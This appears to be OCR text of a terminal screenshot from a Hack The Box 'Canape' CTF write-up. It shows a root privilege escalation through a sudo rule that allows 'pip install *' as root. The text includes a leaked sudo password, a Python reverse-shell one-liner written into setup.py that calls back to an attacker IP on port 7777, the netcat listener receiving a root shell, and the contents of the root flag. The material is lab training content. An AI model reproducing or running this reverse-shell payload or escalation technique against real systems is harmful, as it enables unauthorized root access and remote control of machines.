 [sudo] password for homer: 0B4jyA0xtytZi7esBNGp
Matching Defaults entries for homer on canape:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User homer may run the following commands on canape:
(root) /usr/bin/pip install *
homer@canape:~$ mkdir dayu
mkdir dayu
homer@canape:~$ cd dayu
cd dayu
homer@canape:~/dayu$ echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.51",7777));os.du
p2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' >setup.py
< os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' >setup.py
homer@canape:~/dayu$ sudo pip install
sudo pip install
Sorry, user homer is not allowed to execute '/usr/bin/pip install' as root on canape.
homer@canape:~/dayu$ sudo pip install .
sudo pip install .
The directory '/home/homer/.cache/pip/http' or its parent directory is not owned by the current user and the cache has been disabled. Please ch
eck the permissions and owner of that directory. If executing pip with sudo, you may want sudo's -H flag.
The directory '/home/homer/.cache/pip' or its parent directory is not owned by the current user and caching wheels has been disabled. check the
permissions and owner of that directory. If executing pip with sudo, you may want sudo's -H flag.
Processing /home/homer/dayu
dayu@kali: ~/桌面/dayuCanape 143x16
dayu@kali:~/桌面/dayuCanape$ nc -vlp 7777
listening on [any] 7777 ...
connect to [10.10.14.51] from git.canape.htb [10.10.10.70] 50006
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
928c3df1a12d7f
#
大余安全
https://blog.csdn.net/qq_34801745